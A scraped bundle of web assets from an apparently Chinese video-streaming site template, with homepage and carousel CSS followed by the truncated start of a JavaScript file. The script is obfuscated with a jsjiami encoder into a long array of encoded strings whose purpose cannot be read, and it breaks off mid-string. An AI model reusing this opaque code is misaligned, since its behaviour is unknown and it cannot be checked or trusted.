.homepage_homepage_channelnav .homepage_normal_tabs a:first-child {
	margin-bottom:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap {
	height:90px;
	float:right;
	width:283px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	display:block;
	height:90px;
	float:left;
	position:relative;
	width:70px;
	pointer-events:auto;
	text-align:center;
}
.homepage_homepage_channelnav .homepage_opt_wrap a img {
	position:absolute;
	width:32px;
	left:50%;
	-webkit-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
	right:0;
	top:19px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a span {
	display:block;
	margin-top:54px;
	font-size:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_cut_line_wrap {
	overflow:hidden;
	position:relative;
	height:100px;
}
.homepage_homepage_channelnav .homepage_cut_line {
	width:1px;
	height:60px;
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0,hsla(0,0%,100%,0)),color-stop(.31,hsla(0,0%,100%,.5)),color-stop(.56,hsla(0,0%,100%,.5)),color-stop(1,hsla(0,0%,100%,0)));
	background:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
	background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
}

.homepage_channel_video_wrap {
	background-color:rgba(18,19,24,.8);
	box-shadow:0 1px 4px .08px rgba(16,17,19,.3);
	border-radius:5px;
	font-size:0;
	display:none;
	width:495px;
	position:absolute;
	bottom:75px;
	padding:10px 10px 0px 15px;
	z-index:3;
	animation-name:content;
	animation-duration:0.5s;
}
.homepage_title {
	display:block;
	width:100%;
	text-align:left;
	height:20px;
	line-height:20px;
	font-size:14px;
	margin-bottom:10px;
	color:#ddd;
}
.homepage_video_wrap {
	display:inline-block;
	margin-right:10px;
	width:106px;
	color:#ddd;
}
.homepage_video_wrap .homepage_video_img {
	height:140px;
	object-fit:cover;
	width:100%;
	border-radius:4px;
	margin-bottom:5px
}
.homepage_video_wrap .homepage_video_title {
	width:100%;
	height:18px;
	line-height:18px;
	font-size:13px;
	text-overflow:ellipsis;
	overflow:hidden;
	white-space:nowrap;
	text-align:left;
}
.homepage_homepage_channelnav .homepage_channel_video_wrap .homepage_arrow {
	left:61px;
}
.homepage_homepage_channelnav .homepage_arrow {
	position:absolute;
	bottom:-10px;
	width:0;
	height:0;
	right:45px;
	border:5px solid transparent;
	border-bottom-color:rgba(18,19,24,.8);
	-webkit-transform:rotateX(180deg);
	transform:rotateX(180deg);
}
.homepage_more_tab_wrap {
	position:absolute;
	bottom:46px;
	right:20px;
	max-width:310px;
	background:#2a2a32;
	box-shadow:0 -12px 24px 0 rgba(0,0,0,.22);
	border-radius:4px;
	padding:13px 5px;
	-webkit-animation-name:homepage_more_tab_wrap-in-animation;
	animation-name:homepage_more_tab_wrap-in-animation;
	-webkit-animation-duration:.3s;
	animation-duration:.3s
}
.homepage_more_tab_wrap .homepage_tab {
	display:block;
	height:22px;
	line-height:22px;
	font-size:16px;
	margin:7px 15px;
	float:left
}
.homepage_more_tab_wrap .homepage_tab:hover {
	color:#0d9bff
}
.homepage_title .fa {
	margin-left:5px;
	font-size:13px
}









@media (max-width:1810px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 30px 0 0;
}
}@media (max-width:1679px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 20px 0 0;
}
@media (max-width:1550px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 10px 0 0;
}
@media (max-width:1239px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 5px 0 0;
}
.homepage_homepage_channelnav .homepage_cut_line {
	display:none;
}
.homepage_homepage_channelnav .homepage_opt_wrap a:nth-child(3) {
	display:none;
}
}@media (max-width:1200px) {
	.homepage_homepage_channelnav {
	display:none;
}
}@media (max-width:1329px) and (min-width:900px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(5),.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}
}@media (max-width:1689px) and (min-width:1240px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}



.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}





--- FILE ---
content_type: text/css
request_url: https://juheyingshi.com/template/mxone/mxstatic/css/hdp.css
body_size: 874
content:
/*觅知博客  www.98dou.cn*/
.focus_leftshode {
    width: 160px;
    height: 588px;
    background-image: -webkit-gradient(linear,right top,left top,color-stop(0,rgba(22,22,26,0)),to(#16161a));
    background-image: -webkit-linear-gradient(right,rgba(22,22,26,0),#16161a);
    background-image: linear-gradient(270deg,rgba(22,22,26,0),#16161a);
}

.focusleftshode {
    background-image: -webkit-gradient(linear,right top,left top,from(rgba(22,22,26,0)),to(#16161a));
    background-image: -webkit-linear-gradient(right,rgba(22,22,26,0),#16161a);
    background-image: linear-gradient(270deg,rgba(22,22,26,0),#16161a);
    position: absolute;
    left: 0;
    top: 0;
}

.focus_rightshode {
    width: 160px;
    height: 588px;
    background-image: -webkit-gradient(linear,left top,right top,from(rgba(22,22,26,0)),to(#16161a));
    background-image: -webkit-linear-gradient(left,rgba(22,22,26,0),#16161a);
    background-image: linear-gradient(90deg,rgba(22,22,26,0),#16161a);
}

.focusrightshode {
    background-image: -webkit-gradient(linear,left top,right top,from(rgba(22,22,26,0)),to(#16161a));
    background-image: -webkit-linear-gradient(left,rgba(22,22,26,0),#16161a);
    background-image: linear-gradient(90deg,rgba(22,22,26,0),#16161a);
    position: absolute;
    right: 0;
    top: 0;
}

.focus_topshode {
    width: 100%;
    height: 200px;
    top: 0;
    -webkit-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(rgba(22,22,26,.8)));
    background: -webkit-linear-gradient(top,rgba(22,22,26,0),rgba(22,22,26,.8) 100%);
    background: linear-gradient(180deg,rgba(22,22,26,0),rgba(22,22,26,.8) 100%);
    z-index: 10;
    pointer-events: none;
}

.focustopshode {
    position: absolute;
    left: 0;
}

.focus_bottomshode {
    height: 200px;
    width: 100%;
    bottom: 0;
    z-index: 10;
    background: -webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),to(#16161a));
    background: -webkit-linear-gradient(top,rgba(22,22,26,0),#16161a 100%);
    background: linear-gradient(180deg,rgba(22,22,26,0),#16161a 100%);
    pointer-events: none;
}

.focusbottomshode {
    position: absolute;
    left: 0;
}

.swiper-pagination-bullet {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100%;
    height: auto;
    position: relative;
    -webkit-transition-property: -webkit-transform;
    transition-property: -webkit-transform;
    transition-property: transform;
    transition-property: transform,-webkit-transform;
    background-color: initial;
}

.swiper-container-horizontal>.swiper-pagination-bullets {
    position: absolute;
    top: 13%;
    left: 550;
    right: 10%;
    width: 260px;
    height: 430px;/*左边海报下移2022-3-12 23:34:43*/
    color: #fff;
    background-image: -webkit-gradient(linear,left top,left bottom,from(rgba(22,22,26,0)),color-stop(15%,rgba(22,22,26,.5)),color-stop(35%,rgba(22,22,26,.8)),color-stop(65%,rgba(22,22,26,.8)),color-stop(85%,rgba(22,22,26,.5)),to(rgba(22,22,26,0)));
    z-index: 10;
    text-align: left;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.focusswiper_nav_slide {
    width: 100%;
    padding: 0 20px;
    margin-bottom: 12px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
    cursor: pointer
}

.focusswiper_nav_slide h2 {
    color: #fff;
    white-space: nowrap;
    overflow: hidden;
    font-size: 14px;
    margin-top: 0px;
    margin-bottom: 0px;
    text-overflow: ellipsis;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active h2 {
    display: block;
    height: 30px;
    line-height: 30px;
    font-size: 18px;/*移动到字体大小*/
    margin-bottom: 5px;
}

.nav_index {/*序号*/
    display: inline-block;
    margin-right: 8px;
    width: 16px;
    height: 16px;
    line-height: 16px;
    font-size: 12px;
    text-align: center;
    vertical-align: middle;
    font-weight: 700;
    background: hsla(0,0%,100%,.15);
}

.focusswiper_sub_title {
    display: none;
    font-size: 14px;
    color: #fff;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active .sub_title {
    display: block;
    font-size: 12px;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active .focusswiper_nav_slide {
    background: rgba(36,165,255,.30196078431372547);
    height: 100%;
}

.nav_index_1 {
    background: #fd537f
}

.nav_index_2 {
    background: #f2a20c
}

.nav_index_3 {
    background: #148aff
}

.header-content .nav a,.header-content .slogan ,.header-content .nav-menu-items li i {
    color: #fff7f7;
}

.header-content.header-bg .nav a ,.header-content.header-bg .slogan,.header-content.header-bg .nav-menu-items li i {
    color: #6d6d6d;
}

@media (max-width: 1200px) {
    .swiper-pagination {
        display: none!important;
    }

    .focus_leftshode,.focus_rightshode {
        width: 00px;
    }

    .focus_topshode,.focus_bottomshode {
        height: 00px;
    }
}

@media(min-width: 899px) {
    .swiper-container {
        margin-top: -120px;
    }
}

@media(max-width: 899px) {
    .header-content .nav a ,.header-content .slogan,.header-content .nav-menu-items li i {
        color: #6d6d6d;
    }

    .swiper-container {
        padding: 0 20px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://juheyingshi.com/template/mxone/mxstatic/js/script.js
body_size: 27650
content:
/*觅知博客更新时间2022年9月27日11:45:26*/var iｉl='jsjiami.com.v6',iｉl_=['‮iｉl'],i1l1i=[iｉl,'w5sOLF7CgQ==','ccOxZ17CnsK2','P8OGwr7CsEtZ','w4HCgTnCsSjClw==','w7fDnF9VwogT','TMKJTcK6LjU=','GsKbwr7ClUs=','UcOxR3vDhg==','w73DmsOIwqY8Bg==','ZVjClGkxcw==','ZVjCkTQ0dg==','w6LDmcOqZjIh','w4/CpTrDpcKH','wrnCjMOlHVVr','QcKkwrvCpiHCoMK1EmPCmEHCjMKPw5A1WQ==','wpDDqcOOcMOMPw==','EcKSwqbCuFYcV8KheE3Ct8O+','w6LDnMOqYxck','woIKLWkcb8KlBcKSP8K2wpRLw5LCs8K4','wofDg8OBw4YRMw==','wo7DiX5Bw6shw4vCkErCuEkl','TMKJTcK6Lk0=','w6XCsC16w58=','w41VwojDlcOc','AiPCjyTCscOv','w7DCkcKvwrvCg8O2','wq7CunvCoGLCig==','w6zDmsOAw7LDiMOO','w7nCuiJXw5LCuQ==','wr4mNQbCjMOw','w7XCscKvw6PDu8O2','YFjDoRvDrMOr','w61Vw5XCjcOcw64=','PlJJw7HCksKx','wr3CqwVTwpjCng==','w7TDu8OyA2XDnw==','wq7CmibCoELDkg==','w53Dn8Otw7s8Aw==','WcK9w6/CvWnCmg==','wrzCicOgGFBu','NVfDmsO9EMOJ','MVHCncOxUw==','w5sLCVvCoQ==','c8Ktwr8Gw6Y=','NFXDlHzDrFw=','wrXDqcOLcMOsPw==','w40Iwo3CiMKkw64=','woXCnWNJw5Yc','WcKYwpfCnWnCnw==','w4HDmTnCsSjCtw==','wpjCkE0pIw==','wonCpRLDr8KcOA==','w6hVwq3DlcKkwrM=','w6rCrQoIw65b','VMOUZ17DhsOO','wp8WeXJUUA==','fDtUw7ZSw7Q=','agjDqsKkw6HCkw==','TwjCt8Kkwrw=','w7DClMOywpvCg8O2','QSHDh2XCrMO+','wrTCkDjDvkfDlw==','ZV3CkUw0Lg==','w7zCn38vwqrDoQ==','wonChUrCssK8PQ==','wqQMdljCqcKtwp/DucKA','woXDhTtpwq45','WcKIw6cMwrw=','GsK+w6PClU4E','w4/Ck8ODb8OIDA==','VMOxH17Dg8Ou','c8KESA==','w6VSwo0Fwpw=','w6LDnMOPOzIh','w6gnw7g=','w4/ChWLDhcKCwrE=','DnnDsFV1Jg==','CBZuwqU=','IA52w6Yz','w4nDmyA6KMKR','H8K+wrvCsGs=','w61QwojDlcKBw4s=','w5vDk8OfCh3DuA==','wrsGNV7DtMKt','UcORR17DhsOO','QsOMw67CsMOHwr0=','BCfCrld1Lw==','w4UPw5Bdwpl2','w61VwojCrcKEw6s=','w6fDmcOqOxcE','wqjCk8OJw6o3D8Oj','wqTDpnzDjcK4wpM=','ByPCilzClMOv','HsOsTsO2w4/Chg==','w4rCtsODT8KQdA==','fMKtwroswrwZ','MQ3DlCHDrAQ=','LiTCiFB1Iw==','w7x6UmEAPA==','wr3Dk1hTwrjCng==','G8OsFsOzwpfDng==','w73ClsO3wr/Dk8KzQg==','w4XCtSgnwoLDow==','w4rCtsKeSsONDA==','HsOpE8OWw4/Cgw==','LiTCrQ1V','w6DCngEew6PDk1zCsGzDpWw=','w7fCil0RwqXDgB/CtQ==','wpDCsChrwo3DhiLCjlPDh8OEXcKLwq7ChjVHRkbCrgBOU8OXw6kywogxC8KXJA==','w6XDkz7DuF/DlxZcRQ==','F3d+w7Zaw6tvYsKNeMOFHcO3wr7DgEd3RU3CncOzZWTCmsKew6Zdw67DjQrDv1TCtycQwokSw7HCnRLDhcKAN03DksKTwp7CrmA3KRw+FBjDpQ==','w6nDj8O6BFhpw6c=','wqJpw7ViwqHDuMKZw7J/','YQjDkW3Dhlkrw7dHw7Z7BEPDhsOcwoQlOUxUw5PDmuaaoeaXvuilmOW8hOWMiuWMjzPDocOpwpsM','wqrCkinDjkPDkgAVCBDCgDLDmVdUw5dtIcKKNQ==','wqfCu8Okw6NJEw==','f0HCkWws','J3vCigHClMOv','w4VSwo0Fw4Eu','OE7Cm8OxT8OE','LiTCqFVwew==','wp4DbV7CqcOw','w7XDicOXwpvDuw==','wp3CiwULwpjDhg==','BQd0wrAuw6w=','w4TChDnCsSjCkg==','acKASsK0M2w=','PsOsTsO2w6/Cgw==','by3Dr8KEwpnCsw==','w61Vwo3CrcKkw6s=','wr3Cjl0rwpjDhg==','w54LDH7CgQ4=','NAjDkQTDrFw=','HsOpFsOWw6/Chg==','HcKgw53Dr8KBWA==','w4/CgD/CncOawpE=','w5TDpVNPw50HGQ==','PsOpFsO2w4/Cgw==','AVFkw4LCkMK8ecK+','WT4sw5NX','w5TDpVNPw5gUBwk=','w7fDnAItw5A=','w5rCsyUUwoDDiy7CmA==','wpDCtMOLUMOMHw==','wonDnUrCssK5HQ==','w7PCnHwNw7LDrQ==','wr5eTX7CqQ==','wp/CoHM3w5vDlnfCgRHChsOW','GyNvw7VYw7B9McObccOeQ8Oiw7DDnVxgXgLCnsOi','w5nDm8ONQTnDucOsPAvCvsKdw6vDicKdwprDoFcYwrTDsA==','ViJvw6hew7Zo','wozDuVRiw4cZGVDDhMOww4PDlW45woVLfhHCiA==','AMOIwrDCvcKDwphpwocsKsK6w6nDkFbCr8OUw7BJ','wqrCm8ObwqEVFcOzw4XDrcORwpnCm8KZwqY2RA==','JyPCjwHCscOv','wojCjMOHScOTMUBTVk5cMcKIw4M=','woHDuV9/w5oBFgjDk8OswoDDiGUxwp4=','w5x6ckQgZA==','w7fDnF8tw5U2','wpPChEzCqQ==','EHfDmsKlaMKR','ZAHDgj3CrMO+','eMK1wrsJ','wp4GaAbCjMKI','w5XDicOywr7Dm8Kr','w6/DnT/DgMKCwrE=','w5nDgn8Kw7LDoQ==','TMKMTcOidjU=','w5/CrC0iwpo=','HjjCgxvCncOIBsKYwqUfw4heU8OE','EMKewrzCnQ==','G8K0E8Kuw6/Cpg==','wqjCm8ODw6s=','w5XCkcOyw6PDu8O2','TMKMFcK6Dk0=','w7fChFpVwogT','wrTChMOtN1Vmwqp+','w5LDvAJVw7AT','w5TCiT7Dg8Kdwr3CicOMw4lYwrA=','EcOsEcO7','wqDDhTtpw5Zk','HC/CiwLCjsODMcKwwqEKw5o=','fB4swqtyw5E=','acKMSMKaK20=','w7/ClMOxwqHDl8K0Uw==','Z8OJwrbCsMKawp0=','w5cqw701w7HCuw==','wrbCjMOmB1x0wq0=','wofCm8Kcw6YxSw==','w4XCsiUuwpY=','SwHDhWg=','w6LCgcOqOzIE','wr/CscOMXQ==','wpDCkcOrcMKURw==','GMKYwqY=','EFfDmsO9aMOp','NFXDkSHDiVw=','wrXDqcOLCMKUPw==','dCTDq8KiwqbCv8K8woc3w6xm','RXjDjDQRVg==','bVXCmUY0fsKjw5A=','wo7CnyPDuEfDlw==','F8Kgw5vDlcKtQsKF','woHDhiHDjcOAw6s=','w41awoV3wpx+ScK5','w4zDmsOAw7LDiMK2','EFLCgsO9TcOM','w4zDm30aLcKR','SMOEwrvCvMK5woF4','wpkGBmjCvwNCwrpwJEhdwpfCjMOfLy8T','wr3Cl8OMw70bEsK6w5bDrsOXw4HCgQ==','w7rCg1c9wrnDgBk=','GVFuw7g=','w77Cl8O6wqs=','CifCo1VwL8KUwowoccK0','w4QCCVLCqxMLw7A=','wqvDp8KQwqHCrMKTScKJw7s=','wqvDv8KQwrnDuMKTT8Kbw6s=','G8OMVkbDpMOiwrnDhMOER8OXc1fCoWBOIcK7c0rCrMK2w7jCg8KhwoPCmMKWTMOIAMK6w5TDssO/GsOiwp3DmQfDq1/DvsKAw7nCgyQvw6jDnsKbacKlwp4=','WMKUwrPCl0ENScOleEzCrQ==','WMKZwrPCjw8bQMKpaFvCqw==','FMKbwr3Cmkk=','w7DCscKvwpvDm8Ku','wonDnU/Ctw==','Z8OJwrbCkMOHwr0=','KCzDqcKpwqXCtsKaw4Yiw753ScO+w5gHwrk=','w7Mpw7Apw7HCssOYw68gG8KuasOmZMOe','AMOIwrDCvcKDwphpwoc5KMKswqvDiw/CpsOQw7A=','w47CgUzCusKgOD/CvDFhw7tRfmxoag==','wrArw7s4w6jCu8KQwrY1GMOhI8OiasOCwo7Dvw==','w4LCjSfDjcOGwrzCuMOPw5hPwqwQw6jCicOILcOkK2g=','w7vChMOmA1dzwrhvSCfDu8OsGQ==','G8OsTsOWw68=','IA5zwp5rwrU=','wojCmDrDnMKYw7XCqMOPw5A=','WU5vw63Ci8KtOcKxw4M=','wrvCklEM','wqvDo8KewrPDtMKPDcKOw6bDmG0=','wrrDg8OLw6clGht3wqMNw6YWw6E=','wqfDg8OBw6M=','wonDnU/Dr8K5HQ==','wo7Dgn4jNMKNw57CiV86wropKA==','wp7DmMOQ','CThtw65Sw7dyf8OZdcOAG8Omwq7Ciw==','woLCkmI2LcKYwpDCk1Uqw65obwo=','5Y2U6KW/5p+zBcOwfRjDt8KaHQbCjQ==','w7nDgnoKw7LDgQ==','w7vCkMOmBEx3','wpzDkcOgPVBu','wr3CkE0JBsKB','w7fCtcONXcOQGlvDtcOpFcKG','w47CgUzCusKgOD/CvDZvw6sIZGxn','OQHDiy7ChVQ5w6c=','5Z+l5Z6g5aaE5YmC5oip5YqY77+V6LW75b6O5YmN5Li557mG5bGi5L2m5L2y5ZOq772s','J2TCokbDhsK1wqHDiQ==','S8ONTVHDisO0wrM=','dcKzwqQKw78=','w6UPwoh9wplz','agjCt8KEwrnCtg==','wozDqVh+w5wQGwnCisOrw4jDmX97w58Jdg3CjMKRwqouwrocYEBUw7HDmsK7FsOKCMK+woIawpVMwoE=','WU1ow7LCjMKpd8Kuw49mwrHDhcKfw4o=','w6TCgCLDvlnDjxAUExHDlATDk1ha','YQjDkW3Dhlkrw7dHw7Z7DFjDmsOYwoQ4JFlKw5PDmh9/wrodw77CmGnDs8Kn','w6zDksOZw6YMFsOywo3Cow==','wrxmw7cww7zCpMKGwqZjFcOqfcOgJsOHwo/Dv2ULwrAxL0TDrwTCosOvwp7Ci8O/w4LDrlcnKi4dVDFWw5o6w5vCqCDDrinDg1d8woNWOzM0JQ==','wok5aH0IOzA=','wqjCnMOFwqlsRVpsw7g=','w6nDusKdworDqMK2','wrnCg1c9wrnDhh7CuDDDqyUOwp3DlMO5w5HDiMKUbW4=','wozDp089w4QHGBjDicOq','NEbDhsO4U8OTFMOSDQ==','w6fCgcOqOzI=','w6nCniXDo07DlhYUCg==','5Lqt6L6C5Z6f5Z2m5aas5Ymz5oiz5Yq5','5YqD5Li45LyQ5oKs5aaM5YuJ5oiw5Yml776D5Yqu5Lq157qg5aSg5p+T5Yyu5Lqn6LWr552e7764','OE3DjHlqY8Olw5/DqCHChg==','QDnChR/Cl8OKHsOxwqMWw4dfWsOewr4dDG1S','wpfDsGEVal4K','wrLCjMOswr3DkcKvRg50bC3CjMKoccKlbRk0DMOfYQ==','w5F/bSMEOmrCssOSHcKqw5rDrSQzw7nDtkzDgE4=','K8KIS8K3MmjCqMOhe3wKbcODH23CiRQs','EsKewqTDl08HQcK9dl3DrsOyw7fCvGIE','VFdnwrDChsKxZcKz','VQBvwqMuw6tscMO8wp0wwplMwqVCw6sFccK1w43Dj8OMFcKHH8KPe8KOG8OXwoHCi8Orw5LDr8KfwoDDv8KgwrQJFcKlwrPDnUt9w7lH','w6zDjMKRw6ZYGcO7w5HDssOHwonDkMKEwqA0WcOvwpcxPH42FcOrwqECw7/Dg8KxNMO5YMODbBcRwqQPw6HDiMO4wpY9JcKpwqRhwrB5OUTChMK6JsOEbWropKLmnabnu5PotJU=','wotIFkPCuggAw7M9fUtdw4rlpabpgrXmlq3mso7mk5DmlJXorqXmjZjkuLnnuJLmiYDkubrvvZ47JsKNV3IvB8OTwqQTwp7CnUw=','w5suVH7CoS4=','d1/CiMOgTsOSUcOREy1w','LsOvwqUGw78/w5hxwpcqQMKtw6rCi0TDk8OjNMO5d8KRw707wqnDpsO2TA==','EMOBwrbCr8OMwpF9woJ9YA==','wrAnw7cow7LCpcOYw7coCsO3LsK6eMONwonDtWRKw7E7LkHCuV/DsMOywp7CjMO6w5XCvUU=','w4XDrS0C','wpPDmsOUAjHDpsOpLgLChMOTw6rDnMKWwpnDtgEiwrPCscO4YgtdJHvCvMKd','w7DDmsOS','wqnCgGrDr8K5','w7jDmsOIw545Bg==','wqbDpsKDwq8=','wo7CmDHClBjCnMK6Xw==','w5HDuFQ=','DnnCqFB1Iw==','wpXCkGLDkMOfwqTDv8OcwphXw7E=','woXCj8ODR8OYKUZAVh0YNcKVw5rCl8OM','DcOHwrnCrMKEwpg=','BjjCgws=','wr7Cl2oLw6nDuzxaPsKm','w7DDksOQw7Z9BFdowqM=','wo3DjX5hwrIzw5fCmEXCqA==','OcKJTcOzJGjCrMK/aSJc','D1bCl2jDtMOBOVXDhSpLcsOowp4yw5fCoiHDh1TCj8KWBMOkwo/ChF1fDWR/wqA8OTXDjgNpVsKdwrtDwoB4V8OnbsOWMGQCw6bDj8KHe8OHISbCvwE+w7ROWHVgHRPDryPCuCnCk3TCvA==','CXh1wqgFwqR4NsOZNMOPAsOiw6DDmg4wWxXCk8OFf2bDjMOMwr8UwqjDgQXDq1TCt21bwpAUw6zCrEzDgMKOCUDCmcOZw47DpCs3','NT7CtEPDk8Okw63Cnx87HBnCoQvDhiTDmQ==','w7LDvHotw7Br','HcO9w5jCl8KkXQ==','w4fDn31pw68ww4vDlEvColM0PcKbEMKqcA==','ZF7Cj2wicMK+w5fCujE=','w7fCq8OVUMOVE0zDtcO/AcKQLsKdWsKyexvCszk=','QDnCkQTCiMODAMOxwqIMw51fUMOew6dTDXxQ','w7kcc17CtcKkwrnCu8KAYwjCjcK/fMKCwoEYwpQ=','w4pfwoVR','QDnCkQTCiMODAMOxwrAYw45CUcORwr5UB2oJwovCtygzwphV','w5XDicO3wpvDm8KO','CyHDsHUt','J3DCvl7CiMK4wrDDkxB/HkjDrQ==','w55WDFvCoQs=','wrXCscOOcMOMHw==','ZQDClGk0Lg==','Bj7CiwHDlMOEHcK4wrk=','OWHCqA==','wpLDpHcCRl4=','w4QXCkXCvB4=','wr0yw6wow5bCssKMw6wuC8OnfcK4JcOawoPDrkNDwqUvLl3CqUk=','w6nCnSvDpwbDlhYPEk/CigjDnExWw5E=','w6nChyvDswbDkgcECg==','QC7CiRrClsOSE8K+w60Qw51OUg==','QCnCigLCi8ODX8K+wrQX','cwbDjCPCiF8y','wr7CkWcIwrbDuzNBP8Kmw74=','WVx0w7PDk8KvccKrw5Rnw6g=','wo3DuAxUwr57Bg==','WV1sw7LCjcK4OcKrw5Rlw6nDl8OcwpzDtlxBwoXDjcKowrTCpW/Ch8OTAQ==','d1PChMOwVMOMGcKQDj9mRcK0P8Knw5XCkMKrw4DDoMKaKMOoSMKkRMKew48=','woPCmzjClxPCisK2UkXDpU3CmcKJa8KwWcOawozDiMOeSAnCs8KDPcOewoTDs8O2M8KqJcOGw6LCmsO/w4k=','wrArw7s4w6jCu8KQwrYyFsOxesOgasOMw5vCtGVJwrgtLUrDoE7Dv8OkwpPChsOyw47DuA==','d03ChMOmVcKNHsOIDiprCw==','woJTwo5GwpUyWcKlf8OjTQ/Clw==','w6DCmsOEw7wMFcOlw4nDosOYw5HCk8KD','PgjDkS7Djg==','wrA3w6Y/w7LCs8KQwrYoFMOk','LiHCqFBVIw==','wr3DrHoLRlw=','FF9uw6vCn8Ku','w50MIHoXWcOtC8KDMg==','SSvCrkxl','w73DmsONwqYZAw==','DiHCqA1VJg==','wonCv2Qo5oex6LKI5oOr5L6C55SI6KS/55yDA8OSw6/DgOeJkGNqTMKtRyZewobprp3mlaPnirLnsq/libroiZPmnppXw4TDmuW+q+ikleaop+aemg==','w7zCmn0DwrbDoDVaPcKrw6RiwovChsOywpc6','w7fDnF0BwpQyI8KoYcK2wonDmQ3DmMKiwrpbw4AKEcOKw7zClsOAw79pw6rCjcO8wp7CucOEwq3DpcOqw7nDhcK9H8K8GXdLaSYVT35sw7VlccKQwpLDnMKTwowfwrtRWMKQwqJjT8KbWsKnw4xOw77DqRfCqA==','wqFaw4HCh+auieaqo+adkuWUs+S5jOaZoeaVteachua7p+++vcOkQuikiOecuOWPkuWupcO3wpbDrsOVPcO0WDrDo8OFwqcJdA==','LQXDnCnDjFstwr4AwrshW1PDiMOPw4I2IlNSwp/CgBk9w5w0w4jCu07DvcK+wpFdGicww6YzecK7w5o7YT3CucOiRlnCj8K/wod3w6PCsHACw7lowpBAOyTCoMKBwq7DunrDkMOGwqAYwo3DmSc=','w63DjDXDh+ayseS6n+aZvuaXquS5pei+l+WduOWdqO+8hkZTLmdwZsORw4w1NT1LLcKaw4BKw60pw6nDgMO0ZcKmUXTCvMKHwoIUwqHCnm0=','w53CiTTCnAjCkMKyHQfDphjDlMOQecKhFcKJw5HDn8KIHwvCp8OZJsKTw4nDu8O9LsK2NcKFw6LDksKzw7/CvsOyVcKJw6XClDlFwpNjeXrDsQ/DnS/CpxrDi1cTWF3Csxg8IMO6K0w7bMOGw7DDrMKLC8KzC8Klw48SIcKlw5oWQDRLMcK1w57Dtw==','wqDDmMOpZx49w4rCpMKWRcOAJsOnw6tra8OIwoTDvMKLw7LDlxA=','wp7DmMODAz3DuMOt','w7nDgn9Xwqo=','H8OGwr7DiE4B','wrPCmWsTw6nDpDxaNA==','JTLDtcKpwrk=','JSjDocOgwqjCtsKOwoN2w71gEMOuw4UG','Z8KUwrPCkMKawp0=','woXDpWZpwq4c','ZCHCmmDDtMKG','VMOZVEvDg8OowqHDlw==','wqDDpTtpw7Y=','ICtTwp4Tw40=','w4zDu306cMK0','w4BXwo1YwrlW','w5EIBkLCuw==','w6nCg3gaLcKU','QsOsw67CkMKawpg=','w43CuCUIwoLDizDCjg==','VMOxH3vDg8Ou','wqnDnUrCl8K5PQ==','w4zDv8KYwqrDrcK2','w55bwoxbwoZ6ecKmcMOkWw==','WcOgwpfCnWk=','w5nDgnovw7fDoQ==','bMKsbcK/djU=','Dy7Cgi7ClMOHAcKv','w4rDnT/CncKiw6k=','wpjCtU0pfsO5','w6fDmcK3YxcE','w4XCk8OGRcOK','LnnCrVB1Aw==','wrnCqcK4PVVr','wpXCmEUDI8ORLWs=','wqvCunvDmEfDkg==','FFXDlCHDjHw=','w6nDnng6LcK0','H8OGwpvCsBM=','w6nCg30/KMK0','bwjDj8Khw6HDqw==','BVN2w6YTwrU=','w7fDvAIIw5Vr','Vjt0w7lQ','AAt2wrs2w60=','PsK0FsOzw6/Dng==','w75WCQbCgQ4=','wo7DgiPCoBrDkg==','Z8KUwrbDqMOHwpg=','MQjDsSHDjFw=','EFLCgsO9TcOp','XGZUw5MK','ai3Dj8KhwrnCsw==','fMKIw6csw6E8','wrjCqwUrwr3Dhg==','wqvCnwPDvULDlw==','YFjCmUbClMOr','w7J3w7htw5TDpg==','PsOME8O2w4o=','wrzCjMOARVVO','FA3DkQTDiVk=','TwjDqsKkwrk=','w5cqw51tw7TCuw==','wr3Ci1gOwr3Dhg==','PsOsE8Ozw4/Cpg==','LV/CmcOzRMOU','w5Z6dH4MJno=','wp3Dk1hTwpjDhg==','MQHDlirDkV0=','wrpOISpUVQ==','ecK4wrLCuDHCug==','wrPCkjjDtk7Djw==','wpATJ2gAT8K0','wo7DgiPCoBrDlw==','w5sCC1DCvA8=','w6rDsCoIwrZ7','YHjCtGwxdg==','w6hwwq3CjcKEw6s=','wp3DjCILY1k=','WcKtwr8